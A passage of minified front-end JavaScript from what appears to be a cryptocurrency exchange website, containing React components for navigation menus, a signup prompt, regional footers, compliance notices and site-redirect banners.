G(e){let{opened:t,setOpened:n,breakCollapse:a=1248,sx:o,...r}=e,{dir:l}=(0,s.rZ)(),c={transform:"rotate(".concat(t?180:0,"deg)")};return(0,i.jsx)(d.k,{pos:"absolute",top:48,right:-12,w:24,h:24,fz:14,align:"center",justify:"center",sx:{border:"1px solid var(--color-line-divider-short-divider)",borderRadius:"50%",background:"var(--color-bg-primary)",cursor:"pointer",["@media screen and (max-width: ".concat(a,"px)")]:{display:"none"},...o},onClick:n,...r,children:"ltr"===l?(0,i.jsx)(p.Z,{style:c,size:14}):(0,i.jsx)(g.Z,{style:c,size:14})})}var F=n(98002),J=n(26203);function V(e){let{currentMenu:t,children:n}=e,[o,s]=(0,a.useState)(!1);return(0,F.l)(()=>{o?document.body.style.overflow="hidden":document.body.style.overflow=""},[o]),(0,J.Z)(()=>{document.body.style.overflow=""}),(0,i.jsxs)(r.v,{opened:o,onChange:s,shadow:"md",position:"bottom",trigger:"click",width:"100%",offset:0,transition:"scale-y",zIndex:99,exitTransitionDuration:10,styles:{dropdown:{overflow:"overlay",borderTop:0,bottom:0}},children:[(0,i.jsx)(r.v.Target,{children:(0,i.jsxs)(l.Z,{pos:"sticky",bg:"var(--color-bg-primary)",top:48,px:12,position:"apart",mih:48,sx:{borderBottom:"1px solid var(--color-line-divider-short-divider)",cursor:"pointer",zIndex:10},children:[t?(0,i.jsxs)(l.Z,{spacing:8,children:[null==t?void 0:t.icon,(null==t?void 0:t.tooltip)||(null==t?void 0:t.label)]}):(0,i.jsx)(c.O,{size:24,opened:!1}),(0,i.jsx)(h.Z,{size:12,style:{transform:"rotate(".concat(o?180:0,"deg)"),transition:"transform 0.3s"}})]})}),(0,i.jsx)(r.v.Dropdown,{children:n})]})}let q=(0,a.forwardRef)(function(e,t){let{isH5:n,collapse:a,breakCollapse:r=1248,breakH5:l=768,canCollapse:c=!1,children:s,sx:d,...u}=e,h=D(),p=H();return(0,i.jsx)(o.K,{ref:t,pos:"relative",w:a?96:p,my:n?0:24,py:4,px:12,spacing:14,bg:"var(--color-bg-primary)",sx:{transition:h?void 0:"all linear 200ms",boxSizing:"border-box",flexShrink:0,display:"none",".mantine-Menu-dropdown &, .gui-mantine-rtl-Menu-dropdown &":{display:"flex",width:"100%",".mantine-NavLink-icon, .gui-mantine-rtl-NavLink-icon":{marginInlineEnd:8},".mantine-NavLink-body,.mantine-NavLink-rightSection,.mantine-NavLink-children":{display:"flex"},".gui-mantine-rtl-NavLink-body,.gui-mantine-rtl-NavLink-rightSection,.gui-mantine-rtl-NavLink-children":{display:"flex"}},["@media (min-width: ".concat(l,"px)")]:{display:"flex"},["@media (max-width: ".concat(r,"px)")]:c?{width:96,".mantine-NavLink-body,.mantine-NavLink-rightSection,.mantine-NavLink-children":{display:"none"},".gui-mantine-rtl-NavLink-body,.gui-mantine-rtl-NavLink-rightSection,.gui-mantine-rtl-NavLink-children":{display:"none"}}:{},...d},...u,children:s})});function Y(e){let{menus:t=[],breakCollapse:n=1248,breakH5:a=768,canCollapse:o=!1,...r}=e,{containerRef:l,collapse:c,onCollapseToggle:s,renderMenu:d,currentMenu:u}=Z(t),h=(0,m.a)("(max-width: ".concat(a,"px)")),p=(0,i.jsxs)(q,{ref:l,isH5:h,breakCollapse:n,breakH5:a,collapse:c,canCollapse:o,...r,children:[o&&(0,i.jsx)(G,{opened:c,setOpened:s,breakCollapse:n}),d()]});return h?(0,i.jsx)(V,{currentMenu:u,children:p}):p}let $=e=>{let{breakH5:t=768,menuNode:n,children:a,sx:o,...r}=e,l=P(e=>e.collapse);return(0,i.jsxs)(d.k,{gap:0,sx:{minHeight:"calc(100vh - var(--header-height) - var(--symbol-footer-height))",["@media (max-width: ".concat(t,"px)")]:{flexDirection:"column",minHeight:"calc(100vh - var(--header-height))"}},children:[n,(0,i.jsx)(u.x,{sx:{...o,flex:"auto",maxWidth:l?"calc(100vw - ".concat(96,"px)"):"calc(100vw - ".concat(288,"px)"),width:"100%",["@media (max-width: ".concat(t,"px)")]:{maxWidth:"100%"}},...r,children:a})]})};function X(e){let{Component:t,size:n=24,style:a}=e;return"function"!=typeof t?null:(0,i.jsx)(t,{style:{width:n,height:n,...a}})}let Q=(e,t)=>e.map(e=>{let n={...e};return n.route&&(n.route="".concat(t).concat(n.route)),n.children&&(n.children=Q(n.children,t)),n})},91031:function(e,t,n){"use strict";n.d(t,{V:function(){return S}});var i=n(97458),a=n(37667),o=n(7829),r=n(36492);n(71401);let l={root:"root-xK0QGd",inner:"inner-Un4CoN",logoWrap:"logoWrap-Xm4Fpg",logoLight:"logoLight-xP2Hg0",logoDark:"logoDark-utCU7_",contentIconWrap:"contentIconWrap-IME8ip",contentIconLight:"contentIconLight-y_P5wt",contentIconDark:"contentIconDark-eo3hWP",title:"title-j0HwOL",subtitle:"subtitle-lRzwWN",btnWrap:"btnWrap-ZVwsdJ",actionBtn:"actionBtn-KJIKG6",actionBtnText:"actionBtnText-C_fz0F",primaryBtn:"primaryBtn-ELxfLN",secondaryBtn:"secondaryBtn-gZT7Hj"};var c=n(55e3),s=n(91305),d=n(78884),u=n(90308),h=n(83040),p=n(85313),g=n(14838),m=n(62027),v=n(41194),x=n(96638);let f={has_register_task:2,reward_num:"0",reward_currency:"",newbie_prize_num:"0"},b="/api/web/v1/marketing-activity/getTaskEmbedRegister";async function y(){try{return{...(await (0,v.U2)({url:b,params:{const_id:await (0,m.EQ)()}})).data}}catch(e){return f}}let w=()=>{let{data:e,isLoading:t,mutate:n}=(0,x.ZP)(b,y,{revalidateOnFocus:!1});return{data:e||f,isLoading:t,mutate:n}},k=e=>{let t=(0,a.useRef)(!1);(0,a.useEffect)(()=>{!t.current&&e&&(t.current=!0,setTimeout(()=>{(0,c.c)("embed_signup_view",{module_source:e})},1e3))},[e])},_="".concat(u.gq,"/image/sign_up_guide_logo_dark_20250929_151208_b741b523c2a91bbd70069efc57364a83.webp"),j="".concat(u.gq,"/image/sign_up_guide_logo_20250929_151208_7a42fba8dc49c4feb836f4d3ba2176e4.webp"),C="".concat(u.gq,"/image/sign_up_guide_icon1_dark_20250929_151208_a1171d15a0a42d6efaeb0300ef4cb8dd.webp"),N="".concat(u.gq,"/image/sign_up_guide_icon1_20250929_151208_51f20dcb83a0a4621a1edef8d3fd0911.webp"),S=e=>{let{backgroundColor:t,className:n,style:u,width:m,showContentIcon:v=!0,contentLightImg:x=N,contentDarkImg:f=C,title:b,renderTitle:y,subtitle:S,renderSubtitle:T,showTitle:L,showSubtitle:I,showPrimaryBtn:M=!0,primaryBtnText:A,onPrimaryBtnClick:B,renderPrimaryBtn:W,showPrimaryButtonIcon:E=!0,primaryButtonIcon:U,showSecondaryBtn:R=!0,secondaryBtnText:P,onSecondaryBtnClick:z,renderSecondaryBtn:D,source:K,id:O}=e,{t:Z}=(0,r.$G)("header"),H=(0,s.l_)(!0),G=(0,s.lp)(!0),F=(0,h.Ux)();k(null!=K?K:"");let{data:J}=w(),V=M||R,q=(0,a.useMemo)(()=>y||b||Z("com.sg.join"),[y,b,Z]),Y=(0,a.useMemo)(()=>T||S||((null==J?void 0:J.has_register_task)===1?Z("com.sg.signupreward",{num:null==J?void 0:J.reward_num,coin:null==J?void 0:J.reward_currency,reward:"".concat(F(null==J?void 0:J.newbie_prize_num),"+")}):Z("com.sg.wealthjourney")),[T,S,Z,J,F]),$=(0,a.useMemo)(()=>null!=A?A:Z("Signup"),[A,Z]),X=(0,a.useMemo)(()=>null!=P?P:Z("Login"),[P,Z]);return(0,i.jsx)("div",{id:O,"data-source":K,className:(0,o.Z)(l.root,n),style:{width:null!=m?m:376,backgroundColor:null!=t?t:"var(--color-bg-primary)",...u||{}},children:(0,i.jsxs)("div",{className:l.inner,children:[(0,i.jsxs)("div",{className:l.logoWrap,children:[(0,i.jsx)(g.default,{className:l.logoLight,src:j,alt:"sign up guide logo",loader:p.BC,width:72,height:16}),(0,i.jsx)(g.default,{className:l.logoDark,src:_,alt:"sign up guide logo",loader:p.BC,width:72,height:16})]}),v&&(0,i.jsxs)("div",{className:l.contentIconWrap,children:[(0,i.jsx)(g.default,{className:l.contentIconLight,src:x,alt:"sign up guide content img",loader:p.BC,width:72,height:72}),(0,i.jsx)(g.default,{className:l.contentIconDark,src:f,alt:"sign up guide content img",loader:p.BC,width:72,height:72})]}),(null==L||L)&&(0,i.jsx)("div",{className:l.title,children:q}),(null==I||I)&&(0,i.jsx)("div",{className:l.subtitle,children:Y}),V&&(0,i.jsxs)("div",{className:l.btnWrap,children:[M&&(null!=W?W:(0,i.jsxs)("div",{className:(0,o.Z)(l.actionBtn,l.primaryBtn),onClick:e=>{if(e.stopPropagation(),(0,c.c)("embed_signup_click",{module_source:null!=K?K:""}),B){B(e);return}H(K)},children:[E&&(null!=U?U:(0,i.jsx)(d.Z,{})),(0,i.jsx)("span",{className:l.actionBtnText,children:$})]})),R&&(null!=D?D:(0,i.jsx)("div",{className:(0,o.Z)(l.actionBtn,l.secondaryBtn),onClick:e=>{if(e.stopPropagation(),(0,c.c)("embed_login_click",{module_source:null!=K?K:""}),z){z(e);return}G()},children:(0,i.jsx)("span",{className:l.actionBtnText,children:X})}))]})]})})}},1043:function(e,t,n){"use strict";n.d(t,{z:function(){return M}});var i=n(97458),a=n(66887),o=n(98078),r=n(45225),l=n(95309),c=n(82571),s=n(87665),d=n(97515),u=n(99852),h=n(17709),p=n(74454),g=n(6020),m=n(37667),v=n(36492),x=n(3089),f=n(16035),b=n(90308);let{SUB_WEBSITE_ID_MAIN:y,SUB_WEBSITE_ID_TURKEY:w,SUB_WEBSITE_ID_EU:k,SUB_WEBSITE_ID_HONGKONG:_,SUB_WEBSITE_ID_JP:j,SUB_WEBSITE_ID_US:C,SUB_WEBSITE_ID_UK:N,SUB_WEBSITE_ID_AU:S}=b.SUB_WEBSITE,T=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=e===w,n=(0,x.R9)(e),{t:i}=(0,v.$G)("common"),{t:a}=(0,v.$G)("header"),{siteConfig:o}=u.webSiteConfig,r=o[e],{isLogin:l}=(0,d.cH)(),[c,s]=(0,m.useState)(!1),{isSigned:h}=(0,f.j)(!t||!l),p=(0,m.useCallback)(()=>{s(!0)},[]),g=(0,m.useCallback)(()=>{s(!1)},[]);return{menus:(0,m.useMemo)(()=>{var t,o,c,s,d;return{[y]:[{title:null==r?void 0:r.name,link:"".concat(n,"/about_us")},{title:i("my.download"),link:"".concat(n,"/media-kit")},{title:i("my.user.agreement"),link:"".concat(n,"/user-agreement")},{title:i("my.rate.standards"),link:"".concat(n,"/fee")}],[w]:[{title:null==r?void 0:r.name,link:"".concat(n,"/about_us")},{title:i("my.download"),link:"".concat(n,"/mobileapp"),hidden:e===w},{title:a("header.declaration"),onClick:p,hidden:!(l&&h)}],[_]:[{title:i("my.download"),link:(null==r?void 0:null===(t=r.docs)||void 0===t?void 0:t.agreement)||""}],[k]:[{title:null==r?void 0:r.name,link:"".concat(n,"/page/contacts")},{title:i("my.user.agreement"),link:"".concat(n,"/user-agreement")},{title:i("my.rate.standards"),link:"".concat(n,"/fee")}],[C]:[{title:null==r?void 0:r.name,link:"".concat(n,"/about_us")},{title:i("my.user.agreement"),link:"".concat(n,"/user-agreement")},{title:i("my.rate.standards"),link:"".concat(n,"/fee")}],[j]:[{title:null==r?void 0:r.name,link:"".concat(n,"/about_us")},{title:i("my.user.agreement"),link:"".concat(n,"/user-agreement")},{title:i("my.rate.standards"),link:"".concat(n,"/fee")}],[N]:[{title:null==r?void 0:r.name,link:null==r?void 0:null===(o=r.docs)||void 0===o?void 0:o.about},{title:i("my.user.agreement"),link:null==r?void 0:null===(c=r.docs)||void 0===c?void 0:c.agreement},{title:i("my.rate.standards"),link:"".concat(n,"/fee")}],[S]:[{title:null==r?void 0:r.name,link:null==r?void 0:null===(s=r.docs)||void 0===s?void 0:s.about},{title:i("my.user.agreement"),link:null==r?void 0:null===(d=r.docs)||void 0===d?void 0:d.agreement},{title:i("my.rate.standards"),link:"".concat(n,"/fee")}]}},[null==r?void 0:r.name,null==r?void 0:r.docs,n,i,a,p,e,l,h])[e],isTrDeclarationModalOpen:c,handleTrDeclarationModalClose:g}},L=n(20816)(()=>Promise.resolve().then(n.bind(n,72463)).then(e=>e.DownloadModal),{loadableGenerated:{webpack:()=>[require.resolveWeak("../../index.js")]},ssr:!1}),I={[b.SUB_WEBSITE.SUB_WEBSITE_ID_JP]:"\xa9 2025 Gate Japan K.K. All Rights Reserved.",default:e=>"".concat(e," \xa9 ").concat(g().year())};function M(e){var t,n;let{subWebsiteId:g=0,...m}=e,{t:x}=(0,v.$G)("common"),f=(0,c.a)("(min-width: 992px)"),{menus:y,isTrDeclarationModalOpen:w,handleTrDeclarationModalClose:k}=T(g),_=g===b.SUB_WEBSITE.SUB_WEBSITE_ID_TURKEY,{commonData:j}=(0,s.Ev)(),{isUKLimit:C}=j,{isLogin:N}=(0,d.cH)(),{siteConfig:S}=u.webSiteConfig,M=S[g],{downloadLoading:A,newStyleFloat:B}=(0,h.np)(),W=null!==(n=I[Number(g)])&&void 0!==n?n:I.default(null!==(t=null==M?void 0:M.name)&&void 0!==t?t:"");return f||B||A?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(p.r,{opened:w,onClose:k}),(0,i.jsxs)(a.Z,{mx:"auto",mt:80,mb:32,h:24,spacing:24,noWrap:!0,align:"center",position:"center",...m,children:[null==y?void 0:y.filter(e=>!e.hidden).map(e=>(0,i.jsx)(o.e,{fz:14,c:"var(--color-text-text-primary)",href:null==e?void 0:e.link,onClick:null==e?void 0:e.onClick,"data-click-event":null==e?void 0:e.dataClickEvent,"data-collect-params":null==e?void 0:e.dataCollectParams,children:null==e?void 0:e.title},null==e?void 0:e.link)),(0,i.jsx)(r.i,{h:16,orientation:"vertical",c:"var(--color-line-divider-short-divider)",sx:{alignSelf:"center"}}),(0,i.jsx)(l.x,{fz:14,c:"var(--color-text-text-secondary)",children:W})]})]}):(0,i.jsx)(L,{sub_website_id:g,is_phone:!0,isUKLimit:C,isLogin:N,buttonText:String(x(_?"my.download":"tg-gatewallet-open")),contentTextRecord:{title:x("task.download.title"),subtitle:x("footer.trade.crypto")}})}},35116:function(e,t,n){"use strict";n.d(t,{H:function(){return r}});var i=n(97458),a=n(37667),o=n(16085);let r=e=>{let t=(0,a.useRef)({onChange:e.onChange,onChangeEnd:e.onChangeEnd});e.onChange!==t.current.onChange&&(t.current.onChange=e.onChange),e.onChangeEnd!==t.current.onChangeEnd&&(t.current.onChangeEnd=e.onChangeEnd);let n={...e,onChange(e){var n;null===(n=t.current.onChange)||void 0===n||n.call(this,e)},onChangeEnd(e){var n;null===(n=t.current.onChangeEnd)||void 0===n||n.call(this,e)}};return(0,i.jsx)(o.i,{...n})}},15620:function(e,t,n){"use strict";n.d(t,{B:function(){return l},a:function(){return r}});var i=n(97458),a=n(37667),o=n(85313);function r(e){var t,n,o,r,c,s;let{maxWidth:d,children:u="",className:h="",limit:p,align:g}=e,m=null!==(c=null==g?void 0:g.x)&&void 0!==c?c:"start",v=null!==(s=null==g?void 0:g.y)&&void 0!==s?s:"start",x=null==p?void 0:null===(t=p.x)||void 0===t?void 0:t.max,f=null==p?void 0:null===(n=p.x)||void 0===n?void 0:n.min,b=null==p?void 0:null===(o=p.y)||void 0===o?void 0:o.max,y=null==p?void 0:null===(r=p.y)||void 0===r?void 0:r.min,{x:w=0,y:k=0}=e,[_,j]=(0,a.useState)({width:0,height:0}),C={boxSizing:"border-box",wordWrap:"break-word",wordBreak:"normal",hyphens:"auto"};return(0,a.useLayoutEffect)(()=>{let e=l(null!=u?u:"",{className:h,style:{maxWidth:"".concat(d,"px"),...C}});j({width:e.width,height:e.height})},[u,h,d]),"center"===m?w-=_.width/2:"end"===m&&(w-=_.width),"center"===v?k-=_.height/2:"end"===v&&(k-=_.height),void 0!=x&&w+_.width>x&&(w-=w+_.width-x),void 0!=f&&w<f&&(w=f),void 0!=b&&k+_.height>b&&(k-=k+_.height-b),void 0!=y&&k<y&&(k=y),(0,i.jsx)("foreignObject",{x:w,y:k,width:_.width,height:_.height,children:(0,i.jsx)("div",{className:h,style:C,children:u})})}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((0,o.C5)()){var n;let{style:i,inheritParent:a}=t,o=null!=a?a:document.body,r=document.createElement("div");r.className=null!==(n=t.className)&&void 0!==n?n:"",Object.assign(r.style,i,{position:"absolute",top:"-1000px"}),r.innerText=e,o.appendChild(r);let l=r.getBoundingClientRect();return r.remove(),l}return{x:0,y:0,top:0,left:0,right:0,bottom:0,width:0,height:0,toJSON(){return this}}}},91635:function(e,t,n){"use strict";n.d(t,{n:function(){return u}});var i=n(97458),a=n(11733),o=n(56299),r=n(37667),l=n(4668),c=n(66712),s=n(79446);let d=c.ZP.p.withConfig({displayName:"TipsCheckKyc24hCoolDownModal__ContentItem",componentId:"sc-5398194a-0"})(["text-align:left;width:100%;padding:4px 0 4px 0;"]),u=e=>{let{subWebsiteId:t}=e,[n,c]=(0,r.useState)(!0),{businessComplianceCheck:u}=(0,l.G_)({enableRequest:!0,subWebsiteId:t,typeReminder:"24h_cool_down_end_reminder"}),{content:h,ok_button:p,cancel_button:g,ok_button_router:m}=u;function v(){c(!1)}let x=(0,r.useCallback)(()=>{v(),window.location.href=null!=m?m:""},[m]);return h?(0,i.jsxs)(a.u_,{h5FixedBottom:!0,closeOnClickOutside:!1,opened:n,onClose:v,title:"Notice",styles:{footer:{display:"flex",justifyContent:"center"},content:{"@media (min-width: 539px)":{paddingTop:"0px",paddingBottom:"16px"}}},children:[h&&(0,i.jsx)(d,{dangerouslySetInnerHTML:{__html:s.sanitize(h)}}),(0,i.jsxs)(a.u_.Footer,{children:[(0,i.jsx)(o.z,{type:"secondary",fullWidth:!0,onClick:v,styles:{root:{marginInlineEnd:12}},children:g}),(0,i.jsx)(o.z,{type:"primary",fullWidth:!0,onClick:x,styles:{label:{whiteSpace:"normal"}},children:p})]})]}):null}},64693:function(e,t,n){"use strict";n.d(t,{V:function(){return d}});var i=n(97458),a=n(37667),o=n(82571),r=n(25789),l=n(23694),c=n(11733),s=n(56299);function d(e){var t,n;let{children:d,content:u,buttonText:h,disabled:p,underline:g=!0,modalProps:m={},tooltipProps:v={}}=e,[x,f]=(0,a.useState)(!1),b=(0,o.a)("(max-width: 768px)"),y=p||!u;if(!(0,a.isValidElement)(d)||(0,a.isValidElement)(d)&&d.type===a.Fragment)throw Error("TooltipModal component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported");function w(){f(!1)}return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(l.u,{...v,label:u,disabled:y||b,classNames:{...v.classNames,tooltip:(0,r.Z)("tr-w-80 tr-whitespace-normal tr-break-words",null===(t=v.classNames)||void 0===t?void 0:t.tooltip)},children:(0,a.cloneElement)(d,{className:(0,r.Z)(g&&!y?"tr-underline tr-underline-offset-4 tr-underline-c-text-3 tr-decoration-dashed":"",d.props.className),onClick(e){var t;!y&&b&&f(!0),null===(t=d.props.onClick)||void 0===t||t.call(this,e)}})}),(0,i.jsxs)(c.u_,{...m,title:null!==(n=m.title)&&void 0!==n?n:function e(t){return a.Children.toArray(t.props.children).reduce((t,n)=>"string"==typeof n||"number"==typeof n?t+String(n):(0,a.isValidElement)(n)?t+e(n):t,"")}(d),opened:x,onClose:w,children:[u,(0,i.jsx)(c.u_.Footer,{className:(0,r.Z)({"tr-p-4":!h}),children:h&&(0,i.jsx)(s.z,{label:h,fullWidth:!0,onClick:w})})]})]})}},26423:function(e,t,n){"use strict";n.d(t,{D4:function(){return w},hU:function(){return y},jP:function(){return v}});var i=n(97458),a=n(37667),o=n(71760),r=n(97285),l=n(9762),c=n(95408),s=n(99235),d=n(71998),u=n(79446),h=n(4668),p=n(87665),g=n(99499);let m=e=>{let{subWebsiteId:t}=e,{isEU:n,isUnitedStates:i,isJapan:a,isMain:o,isUK:r,isUAE:l,isAU:c}=(0,s.NH)(t),{complianceCheck:d}=(0,p.JU)({enableRequest:!0}),{limit:u={}}=d||{},{is_us_toast:h=!1,is_main:g=!1,is_uk_ip:m=!1,is_au_ip:v=!1,is_jp_toast:x=!1,is_ae_toast:f=!1,is_eu_toast:b=!1}=u;return{showJapanToMain:a&&g,showMainToJp:o&&x,showEUToMain:n&&g,showMainToEu:o&&b,showUSToMain:i&&g,showMainToUs:o&&h,showUKToMain:r&&g,showMainToUk:o&&m,showAUToMain:c&&g,showMainToAu:o&&v,showAEToMain:l&&g,showMainToAe:o&&f}},v=()=>{let e=(0,a.useRef)(null),t=(0,g.Z)(e),n=(null==t?void 0:t.height)||0,i=((null==t?void 0:t.height)||0)>0;return{ref:e,height:n,isVisible:i,pageOffsetStyle:{paddingTop:i?"".concat(n,"px"):"0px",transition:"padding-top 0.3s ease-in-out"}}};n(30846);let x={floatingBarWrapper:"floatingBarWrapper-sC6Ad4",floatingBarWrapperBusinessCompliance:"floatingBarWrapperBusinessCompliance-ieX0_X",floatingBarWrapperPriority1:"floatingBarWrapperPriority1-UbBciN",floatingBarWrapperPriority2:"floatingBarWrapperPriority2-bbw5L2",floatingBarWrapperPriority3:"floatingBarWrapperPriority3-IN4uXo",floatingBarWrapperPriority4:"floatingBarWrapperPriority4-FCckkc",floatingBarContent:"floatingBarContent-dvxKZu",floatingBarLeft:"floatingBarLeft-pzNhmA",actionButton:"actionButton-pzc2AX",floatingBarWrapperUKOnly:"floatingBarWrapperUKOnly-yiRStu",floatingBarUKOnly:"floatingBarUKOnly-sWorf3"};var f=n(36492);let b=(0,a.forwardRef)((e,t)=>{let{priority:n,showCloseButton:o=!0,visible:l=!0,children:c,className:s}=e,[d,u]=(0,a.useState)(l),h=(0,a.useCallback)(()=>{u(!1)},[]);return d?(0,i.jsx)("div",{ref:t,className:"".concat(x.floatingBarWrapper," ").concat((()=>{switch(n){case 1:default:return x.floatingBarWrapperPriority1;case 2:return x.floatingBarWrapperPriority2;case 3:return x.floatingBarWrapperPriority3;case 4:return x.floatingBarWrapperPriority4}})()," ").concat(s),children:(0,i.jsxs)("div",{className:x.floatingBarContent,children:[(0,i.jsx)("div",{children:c}),o&&(0,i.jsx)(r.Z,{width:10,height:10,onClick:h})]})}):null});b.displayName="FloatingBar";let y=(0,a.forwardRef)((e,t)=>{var n,r,s;let{priority:h=1,showCloseButton:p=!0,subWebsiteId:g,visible:v=!0}=e,{t:y}=(0,f.$G)("header"),{locale:w="en",asPath:k}=(0,o.useRouter)(),_=m({subWebsiteId:g||0}),j=(0,a.useCallback)((e,t)=>{let n={[c.aK["en-us"]]:"".concat(window.location.origin,"/").concat(c.aK["en-us"]).concat(k),[c.aK["en-eu"]]:"".concat(window.location.origin,"/").concat(c.aK["en-eu"]).concat(k),[c.aK.en]:"".concat(window.location.origin).concat(k),[c.aK["en-jp"]]:"".concat(window.location.origin,"/").concat(c.aK["ja-jp"],"/about-us"),[c.aK["en-uk"]]:"".concat(window.location.origin,"/").concat(c.aK["en-uk"]).concat(k),[c.aK["en-au"]]:"".concat(window.location.origin,"/").concat(c.aK["en-au"]).concat(k),[c.aK["en-dubai"]]:"".concat(window.location.origin,"/").concat(c.aK["en-dubai"]).concat(k)};(0,d.setCookie)("lang",c.aK.en);let i=n[e]||n[c.aK.en];window.location.href=(null==t?void 0:t.some(e=>k.startsWith(e)))?"".concat(window.location.origin):i},[k]),C={MAIN_to_UK:{en:{content:y("remindbar.main_to_uk"),actionText:y("header.switch.site"),targetSite:c.aK["en-uk"]}},MAIN_to_AU:{en:{content:y("remindbar.main_to_au"),actionText:y("header.switch.site"),targetSite:c.aK["en-au"]}},MAIN_to_US:{en:{content:y("remindbar.main_to_us"),actionText:y("header.switch.site"),targetSite:c.aK["en-us"]}},MAIN_to_JP:{en:{content:y("header.to.jpregion"),actionText:y("header.switch.site"),targetSite:c.aK["en-jp"]}},MAIN_to_AE:{en:{content:y("remindbar.main_to_dubai"),actionText:y("header.switch.site"),targetSite:c.aK.en}},MAIN_to_EU:{en:{content:y("remind.eu.region.switch"),actionText:y("header.switch.site"),targetSite:c.aK["en-eu"]}},JP_to_MAIN:{en:{content:"It seems that you're accessing our website from the non-JP region. Please switch to the global site to view the products supported in your current region.",actionText:y("header.switch.site"),targetSite:c.aK.en,needHompagePaths:["/sale"]},[c.aK["ja-jp"]]:{content:"現在、日本国外の地域から当サイトにアクセスされているようです。ご利用の地域でサポートされている製品をご覧になるには、グローバルサイトへ切り替えてください。",actionText:y("header.switch.site"),targetSite:c.aK.en,needHompagePaths:["/sale"]}},EU_to_MAIN:{en:{content:"It looks like that you're viewing our website from the non-EU region. Please switch to the global site to view the products supported in your current region.",actionText:y("header.switch.site"),targetSite:c.aK.en},[c.aK["it-eu"]]:{content:"Sembra che tu stia visualizzando il nostro sito web da una regione non UE. Passare al sito globale per visualizzare i prodotti supportati nella propria regione.",actionText:y("header.switch.site"),targetSite:c.aK.en}},US_to_MAIN:{en:{content:"It looks like that you're viewing our website from the non-US region. Please switch to the global site to view the products supported in your current region.",actionText:y("header.switch.site"),targetSite:c.aK.en,needHompagePaths:["/zero-fee"]}},UK_to_MAIN:{en:{content:"It seems that you're accessing our website from outside the UK region. Please switch to the global site to access the products supported in your region.",actionText:y("header.switch.site"),targetSite:c.aK.en}},AU_to_MAIN:{en:{content:"It seems that you're accessing our website from outside the AU region. Please switch to the global site to access the products supported in your region.",actionText:y("header.switch.site"),targetSite:c.aK.en}},AE_to_MAIN:{en:{content:"It seems that you're accessing our website from the non-dubai region. Please switch to the global site to view the products supported in your current region.",actionText:y("header.switch.site"),targetSite:c.aK.en},ar:{content:"يبدو أنك تتصفح موقعنا من خارج منطقة الإمارات العربية المتحدة. يرجى التبديل إلى الموقع العالمي لعرض المنتجات المتوفّرة في منطقتك الحالية.",actionText:y("header.switch.site"),targetSite:c.aK.en},[c.aK["ar-dubai"]]:{content:"يبدو أنك تتصفح موقعنا من خارج منطقة الإمارات العربية المتحدة. يرجى التبديل إلى الموقع العالمي لعرض المنتجات المتوفّرة في منطقتك الحالية.",actionText:y("header.switch.site"),targetSite:c.aK.en}}},N=_.showMainToUk?"MAIN_to_UK":_.showMainToAu?"MAIN_to_AU":_.showMainToUs?"MAIN_to_US":_.showMainToJp?"MAIN_to_JP":_.showMainToAe?"MAIN_to_AE":_.showMainToEu?"MAIN_to_EU":_.showJapanToMain?"JP_to_MAIN":_.showEUToMain?"EU_to_MAIN":_.showUSToMain?"US_to_MAIN":_.showUKToMain?"UK_to_MAIN":_.showAUToMain?"AU_to_MAIN":_.showAEToMain?"AE_to_MAIN":null,S=N?null!==(s=null===(n=C[N])||void 0===n?void 0:n[w])&&void 0!==s?s:null===(r=C[N])||void 0===r?void 0:r.en:null,T=(0,a.useCallback)(()=>{S&&j(S.targetSite,S.needHompagePaths)},[S,j]);return N&&S?(0,i.jsxs)(b,{ref:t,priority:h,showCloseButton:p,visible:v,children:[(0,i.jsxs)("div",{className:x.floatingBarLeft,children:[(0,i.jsx)(l.Z,{}),(0,i.jsx)("span",{dangerouslySetInnerHTML:{__html:u.sanitize(S.content)}})]}),(0,i.jsx)("button",{className:x.actionButton,onClick:T,children:S.actionText})]}):null});y.displayName="SiteRedirectFloatingBar";let w=e=>{let{showCloseButton:t=!0,subWebsiteId:n,visible:o=!0}=e,{isUK:r}=(0,s.NH)(n||0),c=(0,a.useCallback)(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=e;return t.forEach(e=>{let{key:t,link:i}=e,a=RegExp(t,"g");n=n.replace(a,'<a href="'.concat(i,'" target="__blank">').concat(t,"</a>"))}),n},[]),{businessComplianceCheck:d}=(0,h.G_)({enableRequest:!0,subWebsiteId:n}),{content:p,text_link:g}=d;return p?(0,i.jsx)("div",{className:"".concat(x.floatingBarWrapperBusinessCompliance," ").concat(r?x.floatingBarWrapperUKOnly:""),children:(0,i.jsx)(b,{priority:4,showCloseButton:t,visible:o,className:r?x.floatingBarUKOnly:"",children:(0,i.jsxs)("div",{className:x.floatingBarLeft,children:[(0,i.jsx)(l.Z,{}),(0,i.jsx)("span",{dangerouslySetInnerHTML:{__html:u.sanitize(c(p,g))}})]})})}):null}},74454:function(e,t,n){"use strict";n.d(t,{r:function(){return v},j:function(){return s.j}});var i=n(97458),a=n(71760),o=n(36492),r=n(11733),l=n(72299),c=n(56299),s=n(16035),d=n(66712);let u=d.ZP.div.withConfig({displayName:"styles__ModalContentStyle",componentId:"sc-5e0786f4-0"})(["a{color:var(--color-brand-1);}"]),h=d.ZP.p.withConfig({displayName:"styles__Title",componentId:"sc-5e0786f4-1"})(["text-align:left;width:100%;margin-bottom:4px;font-weight:700;font-size:18px;"]),p=d.ZP.div.withConfig({displayName:"styles__ContentItem",componentId:"sc-5e0786f4-2"})(["text-align:left;width:100%;padding:0px 0 16px 0;overflow-y:auto;max-height:260px;@media screen and 